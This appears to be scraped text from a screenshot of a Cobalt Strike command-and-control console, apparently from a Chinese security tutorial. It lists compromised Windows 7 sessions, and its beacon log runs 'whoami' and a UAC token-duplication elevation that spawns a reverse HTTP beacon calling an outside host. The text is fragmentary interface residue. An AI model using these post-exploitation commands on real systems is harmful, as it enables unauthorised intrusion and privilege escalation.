 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
网络安全官方教程
external internal listener user computer note process pid arch last
110.53.253.133 192.168.78.58 http WIN7 * WIN7-PC rundll32.exe 1548 x64 44s
110.53.253.133 192.168.78.58 http WIN7 WIN7-PC 49.43.exe 2760 x64
110.53.253.133 192.168.78.58 http SYSTEM * WIN7-PC rundll32.exe
110.53.253.133 192.168.78.58 http Administrator * WIN7-PC 49.43.exe
讨论区 成员(20)
mingy
cs server
mingy
beacom
mingy
beacon
mingy
cs server beacon
mingy
http
mingy
get sleep
发送
日志X 脚本管理器X Beacon 192.168.78.58@2760 X Files 192.168.78.58@2760 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
win7-pc\win7
beacon> elevate uac-token-duplication http
[*] Tasked beacon to spawn windows/beacon_http/reverse_http (139.155.49.43:808) in a high integrity process (token duplication)
[+] host called home, sent: 280352 bytes
[+] received output:
[*] Success! Used token from PID 2068
[+] host called home, sent: 19 bytes
[WIN7-PC] WIN7/2760 (x64) last: 102ms
beacon>